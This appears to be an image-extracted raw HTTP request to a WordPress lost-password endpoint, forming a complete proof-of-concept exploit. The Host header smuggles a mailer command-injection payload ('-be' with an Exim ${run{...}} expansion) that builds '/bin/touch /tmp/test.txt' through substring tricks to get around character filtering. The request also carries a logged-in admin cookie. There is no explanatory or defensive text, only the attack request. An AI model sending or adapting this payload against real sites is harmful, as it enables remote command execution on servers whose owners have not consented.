 POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr
{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test.txt}} null)
Content-Length: 56
Cache-Control: max-age=0
Origin: http://149.28.134.114
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://149.28.134.114/wp-login.php?action=lostpassword
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.6
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_a4c5f1c193328c5dd611970667488e98=admin%7C1557222565%7CWSaoWe0CY4NdQjxWjOdiOWBpKRnHfwVKTUMGWw4n
5er%7C0ec67d96913453d9b053dc4cc62b740540ff61238f564868094a85948755d57e; wp-settings-time-1=1557049766
Connection: close
user_login=admin&redirect_to=&wp-submit=Get+New+Password